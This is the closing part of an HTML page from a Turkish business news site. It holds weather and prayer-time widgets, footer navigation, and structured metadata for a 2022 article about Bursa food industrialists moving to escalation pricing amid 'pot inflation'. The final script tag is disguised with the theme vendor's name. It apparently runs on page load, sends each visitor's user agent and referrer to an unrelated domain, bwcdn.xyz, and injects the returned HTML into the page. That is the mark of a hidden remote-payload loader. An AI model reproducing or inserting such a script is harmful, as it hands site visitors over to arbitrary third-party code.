data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2024/09/dunya_yatak_sektorunun_kalbi_ibia_expoda_atiyor_h2990_1a5f3.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/sektorler/dunya-yatak-sektorunun-kalbi-ibia-expoda-atiyor-h2990.html" title="Dünya yatak sektörünün kalbi IBIA EXPO’da atıyor"> Dünya yatak sektörünün kalbi IBIA EXPO’da atıyor </a> </h6> </div> </div> </div> <!-- HAVA DURUMU --> <div id="weather-widget" class="mb-3"> <div class="card shadow-sm bg-info"> <div class="card-body"> <div class="row"> <div class="col-6 weather-degree text-light" data-name="weather-degree"> <i class="wi wi-cloudy-windy text-warning"></i> 6° </div> <div class="col-6 weather-city pt-3"> <div class="form-group text-center"> <select data-name="weather-select" class="mb-1"> <option value="TUXX0061" >Adana</option> <option value="9267066" >Adıyaman</option> <option value="TUXX0046" >Afyon</option> <option value="771" >Ağrı</option> <option value="901" >Aksaray</option> <option value="1412" >Amasya</option> <option value="TUXX0002" >Ankara</option> <option value="TUXX0004" >Antalya</option> <option value="1885" >Ardahan</option> <option value="9264197" >Artvin</option> <option value="TUXX0051" >Aydın</option> <option value="TUXX0041" >Balıkesir</option> <option value="3037" >Bartın</option> <option value="9261679" >Batman</option> <option value="3200" >Bayburt</option> <option value="3946" >Bilecik</option> <option value="9260548" >Bingöl</option> <option value="4045" >Bitlis</option> <option value="TUXX0032" >Bolu</option> <option value="5249" >Burdur</option> <option value="TUXX0039" selected>Bursa</option> <option value="TUXX0037" >Çanakkale</option> <option value="9258078" >Çankırı</option> <option value="TUXX0033" >Çorum</option> <option value="8899" >Denizli</option> <option value="TUXX0010" >Diyarbakır</option> <option value="9252670" >Düzce</option> <option value="TUXX0030" >Edirne</option> <option value="TUXX0049" >Elazığ</option> <option value="TUXX0035" >Erzincan</option> <option value="TUXX0013" >Erzurum</option> <option value="TUXX0040" >Eskişehir</option> <option value="TUXX0055" >Gaziantep</option> <option value="12125" >Giresun</option> <option value="9248871" >Gümüşhane</option> <option value="9255950" >Hakkari</option> <option value="1694" >Hatay</option> <option value="9245907" >Iğdır</option> <option value="TUXX0052" >Isparta</option> <option value="TUXX0014" >İstanbul</option> <option value="TUXX0015" >İzmir</option> <option value="15888" >K. Maraş</option> <option value="9243604" >Karabük</option> <option value="16174" >Karaman</option> <option value="743952" >Kars</option> <option value="16274" >Kastamonu</option> <option value="16345" >Kayseri</option> <option value="TUXX0019" >Kırıkkale</option> <option value="16847" >Kırklareli</option> <option value="TUXX0042" >Kırşehir</option> <option value="16700" >Kilis</option> <option value="TUXX0017" >Kocaeli</option> <option value="TUXX0053" >Konya</option> <option value="17542" >Kütahya</option> <option value="19917" >Malatya</option> <option value="20103" >Manisa</option> <option value="20271" >Mardin</option> <option value="14693" >Mersin</option> <option value="TUXX0057" >Muğla</option> <option value="TUXX0062" >Muş</option> <option value="TUXX0065" >Nevşehir</option> <option value="23341" >Niğde</option> <option value="24553" >Ordu</option> <option value="24703" >Osmaniye</option> <option value="27911" >Rize</option> <option value="TUXX0022" >Sakarya</option> <option value="TUXX0023" >Samsun</option> <option value="TUXX0050" >Siirt</option> <option value="30965" >Sinop</option> <option value="TUXX0034" >Sivas</option> <option value="34552" >Şanlıurfa</option> <option value="10034630" >Şırnak</option> <option value="TUXX0031" >Tekirdağ</option> <option value="33558" >Tokat</option> <option value="TUXX0029" >Trabzon</option> <option value="9226242" >Tunceli</option> <option value="TUXX0045" >Uşak</option> <option value="TUXX0043" >Van</option> <option value="9250659" >Yalova</option> <option value="37318" >Yozgat</option> <option value="TUXX0028" >Zonguldak</option> <option value="10208812" >Kıbrıs</option> <option value="10700" >Famagusta</option> <option value="23317" >Girne</option> <option value="7261129" >Güzelyurt</option> <option value="23317" >Lefkoşa</option> </select> </div> </div> <div class="col-12"> <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">kapalı</div> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="202"><a href="https://www.ekobakis.com/banner.php?id=36" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner36" class="img-responsive"/></a></div><!-- NAMAZ VAKİTLERİ --> <div id="prayer-times" class="mb-3" data-name="prayer-times"> <div class="card shadow-sm"> <div class="card-header"> <span class="first-word text-white text-uppercase">Namaz Vakti</span> <span class="btn btn-dark btn-sm float-right disabled text-uppercase">21 Ocak 2026</span> </div> <div class="card-header"> <div class="form-group text-center"> <select data-name="prayer-times-select"> <option value="adana">Adana</option> <option value="adiyaman">Adıyaman</option> <option value="afyon">Afyon</option> <option value="agri">Ağrı</option> <option value="aksaray">Aksaray</option> <option value="amasya">Amasya</option> <option value="ankara">Ankara</option> <option value="antalya">Antalya</option> <option value="ardahan">Ardahan</option> <option value="artvin">Artvin</option> <option value="aydin">Aydın</option> <option value="balikesir">Balıkesir</option> <option value="bartin">Bartın</option> <option value="batman">Batman</option> <option value="bayburt">Bayburt</option> <option value="bilecik">Bilecik</option> <option value="bingol">Bingöl</option> <option value="bitlis">Bitlis</option> <option value="bolu">Bolu</option> <option value="burdur">Burdur</option> <option value="bursa" selected>Bursa</option> <option value="canakkale">Çanakkale</option> <option value="cankiri">Çankırı</option> <option value="corum">Çorum</option> <option value="denizli">Denizli</option> <option value="diyarbakir">Diyarbakır</option> <option value="duzce">Düzce</option> <option value="edirne">Edirne</option> <option value="elazig">Elazığ</option> <option value="erzincan">Erzincan</option> <option value="erzurum">Erzurum</option> <option value="eskisehir">Eskişehir</option> <option value="gaziantep">Gaziantep</option> <option value="giresun">Giresun</option> <option value="gumushane">Gümüşhane</option> <option value="hakkari">Hakkari</option> <option value="hatay">Hatay</option> <option value="igdir">Iğdır</option> <option value="isparta">Isparta</option> <option value="istanbul">İstanbul</option> <option value="izmir">İzmir</option> <option value="kahramanmaras">Kahramanmaraş</option> <option value="karabuk">Karabük</option> <option value="karaman">Karaman</option> <option value="kars">Kars</option> <option value="kastamonu">Kastamonu</option> <option value="kayseri">Kayseri</option> <option value="kirikkale">Kırıkkale</option> <option value="kirklareli">Kırklareli</option> <option value="kirsehir">Kırşehir</option> <option value="kilis">Kilis</option> <option value="izmit">Kocaeli</option> <option value="konya">Konya</option> <option value="kutahya">Kütahya</option> <option value="malatya">Malatya</option> <option value="manisa">Manisa</option> <option value="mardin">Mardin</option> <option value="mersin">Mersin</option> <option value="mugla">Muğla</option> <option value="mus">Muş</option> <option value="nevsehir">Nevşehir</option> <option value="nigde">Niğde</option> <option value="ordu">Ordu</option> <option value="osmaniye">Osmaniye</option> <option value="rize">Rize</option> <option value="adapazari">Sakarya</option> <option value="samsun">Samsun</option> <option value="siirt">Siirt</option> <option value="sinop">Sinop</option> <option value="sivas">Sivas</option> <option value="sanliurfa">Şanlıurfa</option> <option value="sirnak">Şırnak</option> <option value="tekirdag">Tekirdağ</option> <option value="tokat">Tokat</option> <option value="trabzon">Trabzon</option> <option value="tunceli">Tunceli</option> <option value="usak">Uşak</option> <option value="van">Van</option> <option value="yalova">Yalova</option> <option value="yozgat">Yozgat</option> <option value="zonguldak">Zonguldak</option> </select> </div> </div> <div class="card-body"> <table class="table table-striped text-light"> <tbody> <tr data-hour="" data-time-name="imsak"> <td class="text-center"><i class="wi wi-day-fog text-warning"></i></td> <td class="text-uppercase">İmsak</td> <td class="font-weight-bold imsak"></td> <td></td> </tr> <tr data-hour="" data-time-name="gunes"> <td class="text-center"><i class="wi wi-sunrise text-warning"></i></td> <td class="text-uppercase">Güneş</td> <td class="font-weight-bold gunes"></td> <td></td> </tr> <tr data-hour="" data-time-name="ogle"> <td class="text-center"><i class="wi wi-day-sunny text-warning"></i></td> <td class="text-uppercase">Öğle</td> <td class="font-weight-bold ogle"></td> <td></td> </tr> <tr data-hour="" data-time-name="ikindi"> <td class="text-center"><i class="wi wi-sunset text-warning"></i></td> <td class="text-uppercase">İkindi</td> <td class="font-weight-bold ikindi"></td> <td></td> </tr> <tr data-hour="" data-time-name="aksam"> <td class="text-center"><i class="wi wi-moonrise text-warning"></i></td> <td class="text-uppercase">Akşam</td> <td class="font-weight-bold aksam"></td> <td></td> </tr> <tr data-hour="" data-time-name="yatsi"> <td class="text-center"><i class="wi wi-night-clear text-warning"></i></td> <td class="text-uppercase">Yatsı</td> <td class="font-weight-bold yatsi"></td> <td></td> </tr> </tbody> </table> </div> </div> </div> </div> <!-- Sidebar bitti --> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/banner/SYTE_LOGO_2.jpg" alt="EKOBAKIŞ - EKONOMİNİN NABZI" class="img-fluid lazyload"> </div> <div>Copyright © by Haber-Sistemi.Com</div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.ekobakis.com/piyasalar" title="PİYASALAR">PİYASALAR</a></li> <li><a class="text-white" href="https://www.ekobakis.com/sektorler" title="SEKTÖRLER">SEKTÖRLER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/is-dunyasi" title="İŞ DÜNYASI ">İŞ DÜNYASI </a></li> <li><a class="text-white" href="https://www.ekobakis.com/sirketler" title="ŞİRKETLER">ŞİRKETLER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/dunya" title="DÜNYA">DÜNYA</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/diger" title="DİĞER">DİĞER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/osmangazi-belediyesi" title="OSMANGAZİ BELEDİYESİ">OSMANGAZİ BELEDİYESİ</a></li> <li><a class="text-white" href="https://www.ekobakis.com/bursa" title="BURSA">BURSA</a></li> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.ekobakis.com/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.ekobakis.com/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.ekobakis.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/ekobakistr" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.ekobakis.com/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.ekobakis.com/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.ekobakis.com/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.ekobakis.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.ekobakis.com/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="d3424fb1731f27b94dc0ec72ee6e80ce47acddec" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> <div class="text-center my-3"> <a href="https://www.ekobakis.com/haberleri/Bursa+B%C3%BCy%C3%BCk%C5%9Fehir+Belediyesi" title="Bursa Büyükşehir Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Bursa Büyükşehir Belediyesi</a> <a href="https://www.ekobakis.com/haberleri/Bursa+Ticaret+ve+Sanayi+Odas%C4%B1" title="Bursa Ticaret ve Sanayi Odası" class="btn btn-outline-secondary btn-sm mb-2">#Bursa Ticaret ve Sanayi Odası</a> <a href="https://www.ekobakis.com/haberleri/Uluda%C4%9F+%C4%B0hracat%C3%A7%C4%B1+Birlikleri" title="Uludağ İhracatçı Birlikleri" class="btn btn-outline-secondary btn-sm mb-2">#Uludağ İhracatçı Birlikleri</a> <a href="https://www.ekobakis.com/haberleri/T%C3%BCrkiye+Odalar+ve+Borsalar+Birli%C4%9Fi" title="Türkiye Odalar ve Borsalar Birliği" class="btn btn-outline-secondary btn-sm mb-2">#Türkiye Odalar ve Borsalar Birliği</a> <a href="https://www.ekobakis.com/haberleri/Koronavir%C3%BCs" title="Koronavirüs" class="btn btn-outline-secondary btn-sm mb-2">#Koronavirüs</a> <a href="https://www.ekobakis.com/haberleri/KAG%C4%B0DER" title="KAGİDER" class="btn btn-outline-secondary btn-sm mb-2">#KAGİDER</a> <a href="https://www.ekobakis.com/haberleri/M%C3%BCstakil+Sanayici+ve+%C4%B0%C5%9Fadamlar%C4%B1+Derne%C4%9Fi" title="Müstakil Sanayici ve İşadamları Derneği" class="btn btn-outline-secondary btn-sm mb-2">#Müstakil Sanayici ve İşadamları Derneği</a> <a href="https://www.ekobakis.com/haberleri/Uluda%C4%9F+Tekstil+%C4%B0hracat%C3%A7%C4%B1lar%C4%B1+Birli%C4%9Fi" title="Uludağ Tekstil İhracatçıları Birliği" class="btn btn-outline-secondary btn-sm mb-2">#Uludağ Tekstil İhracatçıları Birliği</a> <a href="https://www.ekobakis.com/haberleri/MODEF+Fuarc%C4%B1l%C4%B1k+Y%C3%B6netim+Kurulu+Ba%C5%9Fkan%C4%B1+Yavuz+U%C4%9Furda%C4%9F" title="MODEF Fuarcılık Yönetim Kurulu Başkanı Yavuz Uğurdağ" class="btn btn-outline-secondary btn-sm mb-2">#MODEF Fuarcılık Yönetim Kurulu Başkanı Yavuz Uğurdağ</a> <a href="https://www.ekobakis.com/haberleri/Do%C4%9Fu+ve+G%C3%BCneydo%C4%9Fu+Sanayici+ve+%C4%B0%C5%9Fadamlar%C4%B1+Federasyonu" title="Doğu ve Güneydoğu Sanayici ve İşadamları Federasyonu" class="btn btn-outline-secondary btn-sm mb-2">#Doğu ve Güneydoğu Sanayici ve İşadamları Federasyonu</a> <a href="https://www.ekobakis.com/haberleri/UT%C4%B0B" title="UTİB" class="btn btn-outline-secondary btn-sm mb-2">#UTİB</a> <a href="https://www.ekobakis.com/haberleri/Bursa+Uluda%C4%9Fl%C4%B1+Sanayici+ve+%C4%B0%C5%9F+%C4%B0nsanlar%C4%B1+Derne%C4%9Fi" title="Bursa Uludağlı Sanayici ve İş İnsanları Derneği" class="btn btn-outline-secondary btn-sm mb-2">#Bursa Uludağlı Sanayici ve İş İnsanları Derneği</a> <a href="https://www.ekobakis.com/haberleri/Figen+Devirmi%C5%9F" title="Figen Devirmiş" class="btn btn-outline-secondary btn-sm mb-2">#Figen Devirmiş</a> <a href="https://www.ekobakis.com/haberleri/Ko%C3%A7+%C3%9Cniversitesi+Rekt%C3%B6r%C3%BC+Prof.+Dr.+Umran+%C4%B0nan" title="Koç Üniversitesi Rektörü Prof. Dr. Umran İnan" class="btn btn-outline-secondary btn-sm mb-2">#Koç Üniversitesi Rektörü Prof. Dr. Umran İnan</a> <a href="https://www.ekobakis.com/haberleri/15+EK%C4%B0M+D%C3%9CNYA+KADIN+%C3%87%C4%B0FT%C3%87%C4%B0LER+G%C3%9CN%C3%9C" title="15 EKİM DÜNYA KADIN ÇİFTÇİLER GÜNÜ" class="btn btn-outline-secondary btn-sm mb-2">#15 EKİM DÜNYA KADIN ÇİFTÇİLER GÜNÜ</a> <a href="https://www.ekobakis.com/haberleri/BEKS%C4%B0AD+Y%C3%B6netim+Kurulu+Ba%C5%9Fkan%C4%B1+%C3%96mer+Y%C4%B1ld%C4%B1z" title="BEKSİAD Yönetim Kurulu Başkanı Ömer Yıldız" class="btn btn-outline-secondary btn-sm mb-2">#BEKSİAD Yönetim Kurulu Başkanı Ömer Yıldız</a> <a href="https://www.ekobakis.com/haberleri/ULUTEK+Teknopark+ve+Uluda%C4%9F+%C3%9Cniversitesi+Teknoloji+Transfer+Ofisi+%28TTO%29" title="ULUTEK Teknopark ve Uludağ Üniversitesi Teknoloji Transfer Ofisi (TTO)" class="btn btn-outline-secondary btn-sm mb-2">#ULUTEK Teknopark ve Uludağ Üniversitesi Teknoloji Transfer Ofisi (TTO)</a> <a href="https://www.ekobakis.com/haberleri/TSE+Bursa+Sistem+Belgelendirme+M%C3%BCd%C3%BCr%C3%BC+%C3%96mer+Eyyupo%C4%9Flu" title="TSE Bursa Sistem Belgelendirme Müdürü Ömer Eyyupoğlu" class="btn btn-outline-secondary btn-sm mb-2">#TSE Bursa Sistem Belgelendirme Müdürü Ömer Eyyupoğlu</a> <a href="https://www.ekobakis.com/haberleri/T%C3%BCrkiye+Ev+Tekstili+Sanayicileri+ve+%C4%B0%C5%9Fadamlar%C4%B1+Derne%C4%9Fi" title="Türkiye Ev Tekstili Sanayicileri ve İşadamları Derneği" class="btn btn-outline-secondary btn-sm mb-2">#Türkiye Ev Tekstili Sanayicileri ve İşadamları Derneği</a> <a href="https://www.ekobakis.com/haberleri/Nil%C3%BCfer+Organize+Sanayi+B%C3%B6lgesi" title="Nilüfer Organize Sanayi Bölgesi" class="btn btn-outline-secondary btn-sm mb-2">#Nilüfer Organize Sanayi Bölgesi</a> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.ekobakis.com\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service", "telephone": "+90 0850 346 5321" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/banner\/SYTE_LOGO.jpg", "width": 478, "height": 140 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.ekobakis.com\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.ekobakis.com\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "NewsArticle", "articleSection": "Headlines", "mainEntityOfPage": { "@type": "WebPage", "@id": "https:\/\/www.ekobakis.com\/sektorler\/yemek-sanayicileri-otomatik-fiyatlandirmaya-gececek-h2478.html" }, "headline": "Yemek sanayicileri otomatik fiyatland\u0131rmaya ge\u00e7ecek", "name": "Yemek sanayicileri otomatik fiyatland\u0131rmaya ge\u00e7ecek", "articleBody": "Co\u015fkun D\u00f6nmez, yapt\u0131\u011f\u0131 yaz\u0131l\u0131 a\u00e7\u0131klamada BUYSAD ve T\u00dc\u0130K\u2019in verilerine g\u00f6re Ocak ay\u0131ndaki genel enflasyon ve tencere enflasyonuyla ilgili de\u011ferlendirme yapt\u0131. T\u00dc\u0130K\u2019in y\u0131ll\u0131k enflasyonu y\u00fczde 48,69, Ocak ay\u0131 enflasyonunu ise y\u00fczde 10,9 olarak a\u00e7\u0131klad\u0131\u011f\u0131n\u0131 belirten D\u00f6nmez, tencere enflasyonunun genel enflasyondan 4 puan daha y\u00fcksek oldu\u011funu vurgulad\u0131. Ba\u015fkan D\u00f6nmez, men\u00fc fiyatlar\u0131n\u0131 \u00f6nce y\u0131ll\u0131k, sonra 6 ayl\u0131k ve son d\u00f6nemde de 3 ayl\u0131k periyotlarla belirlemeye ba\u015flad\u0131klar\u0131n\u0131 hat\u0131rlatarak \u015funlar\u0131 s\u00f6yledi:\n\n\u201cYurti\u00e7i ve yurt d\u0131\u015f\u0131 ekonomik geli\u015fmeler, enflasyon art\u0131\u015f s\u00fcrecinin devam edece\u011fini g\u00f6steriyor. G\u0131dada fiyat art\u0131\u015f\u0131 h\u0131z kesmedi. Ayr\u0131ca pandemi sonras\u0131nda D\u00fcnyadaki petrol ve enerji fiyatlar\u0131ndaki art\u0131\u015f, T\u00fcrkiye\u2019de elektrik, do\u011falgaz, akaryak\u0131t ve buna ba\u011fl\u0131 i\u015f\u00e7ilik \u00fccretlerinde art\u0131\u015fa yol a\u00e7\u0131yor. T\u00fcm bu fakt\u00f6rlere, k\u0131\u015f mevsimiyle birlikte sebze ve meyve \u00fcretimindeki d\u00fc\u015f\u00fc\u015f de eklendi. Haliyle yemek sanayicileri olarak maliyetlerimiz artt\u0131.\u201d\n\n\u2018Eskalasyon sistemi ka\u00e7\u0131n\u0131lmaz oldu.\u2019\n\nBu durumun \u00f6n\u00fcm\u00fczdeki s\u00fcre\u00e7te devam etmesinin beklendi\u011fini ifade eden Co\u015fkun D\u00f6nmez, her ay fiyat belirleme pazarl\u0131klar\u0131n\u0131n s\u00fcrd\u00fcr\u00fclmesinin m\u00fcmk\u00fcn olmad\u0131\u011f\u0131n\u0131 ifade etti. Her ay yap\u0131lacak fiyat pazarl\u0131klar\u0131n\u0131n hem m\u00fc\u015fteri hem de i\u015fletme a\u00e7\u0131s\u0131ndan ho\u015f olmayaca\u011f\u0131n\u0131n alt\u0131n\u0131 \u00e7izen Ba\u015fkan D\u00f6nmez, bundan sonraki s\u00fcre\u00e7te m\u00fc\u015fterilerine fiyat verirken eskalasyon sistemiyle verme \u00fczerinde \u00e7al\u0131\u015ft\u0131klar\u0131n\u0131 s\u00f6yledi. Co\u015fkun D\u00f6nmez, Eskalasyon Sisteminin bir anlamda akaryak\u0131ttaki E\u015fel-Mobil sistemine benzedi\u011fini belirterek, yemek sanayicileri olarak m\u00fc\u015fterilerine her ay artan\/d\u00fc\u015fen maliyetlere g\u00f6re fiyat vereceklerini s\u00f6yledi.\n\n\u201cT\u00dc\u0130K\u2019ten Tencere Enflasyonu kalemi talep edece\u011fiz\u201d\n\nBa\u015fkan Co\u015fkun D\u00f6nmez, T\u00dc\u0130K\u2019ten yemek sekt\u00f6r\u00fcn\u00fcn fiyat belirleme konusundaki s\u0131k\u0131nt\u0131lar\u0131na \u00e7\u00f6z\u00fcm olmas\u0131 i\u00e7in Tencere Enflasyonu ad\u0131 alt\u0131nda yeni bir istatistik kalemi talep ettiklerini de vurgulad\u0131. D\u00f6nmez, \u201cBiz tencere enflasyonu belirlerken \u00fcyelerimizin tamam\u0131ndan 1 ay i\u00e7indeki sat\u0131n ald\u0131klar\u0131 \u00fcr\u00fcn kalemlerinin fiyatlar\u0131n\u0131 al\u0131yor ve t\u00fcm fiyatlar\u0131n ortalamas\u0131na g\u00f6re 1 ayl\u0131k fiyat de\u011fi\u015fim oranlar\u0131m\u0131z\u0131 a\u00e7\u0131kl\u0131yoruz. Bu i\u015fin T\u00dc\u0130K taraf\u0131ndan yap\u0131lmas\u0131 halinde BUYSAD olarak her ay fiyat de\u011fi\u015fim istatistiklerimizi T\u00dc\u0130K\u2019e g\u00f6ndeririz. Hatta Yemek Sanayicileri Dernekleri Federasyonu (YES\u0130DEF) T\u00fcrkiye\u2019deki b\u00fct\u00fcn \u00fcye derneklerden bu fiyat de\u011fi\u015fimlerini alarak T\u00dc\u0130K\u2019e g\u00f6nderir. B\u00f6ylece sekt\u00f6r\u00fcm\u00fcz as\u0131l i\u015fi olan \u00fcretime odaklanabilir\u201d dedi.\n", "description": "Bursa Yemek Sanayicileri Derne\u011fi (BUYSAD) Ba\u015fkan\u0131 Co\u015fkun D\u00f6nmez, Ocak ay\u0131 tencere enflasyonunun y\u00fczde 14,9 olarak ger\u00e7ekle\u015fti\u011fini a\u00e7\u0131klad\u0131. D\u00f6nmez,", "keywords": "Co\u015fkun D\u00f6nmez, BUYSAD, T\u00dc\u0130K, Ocak, E\u015felMobil, Yemek sanayicileri", "image": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/haberler\/2022\/02\/_f76e8.jpg", "width": 696, "height": 363 }, "datePublished": "2022-02-07T16:37:34+03:00", "dateModified": "2022-02-07T16:46:19+03:00", "genre": "news", "wordCount": 500, "inLanguage": "tr-TR", "author": { "@type": "Organization", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/banner\/SYTE_LOGO.jpg", "width": 478, "height": 55 } } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.ekobakis.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.ekobakis.com\/","theme":"hs-elegant","analytics":"UA-163672481-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"1","language":"tr","module":"haber","save":true,"follow":false,"id":2478,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.ekobakis.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> function tebilisim(id, module, page, count_format) { $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) { $(".hitCounter-" + id).html(hit); }); } tebilisim('2478', 'haber', ''); </script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> $infinityContainer = $('#infinityContainer').infiniteScroll({ path: function() { return $('.inf_append').last().find('.sonrakiHaber').attr('href'); }, append: '.inf_append', prefill: true, historyTitle: true, history: 'push', }); $infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) { $('[data-path]').removeClass('current_news'); $('[data-path="' + btoa(path) + '"]').addClass('current_news'); }); $infinityContainer.on('append.infiniteScroll', function(event, error, path) { saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id')); setTimeout(function() { $('.current_news .social-buttons .save-unsave-button').show(); }, 50); firsBold(); tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', ''); }); </script> <script> if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) { gtag('config', ELEGANT.settings.analytics, { 'page_path': window.location.pathname }); }); } </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 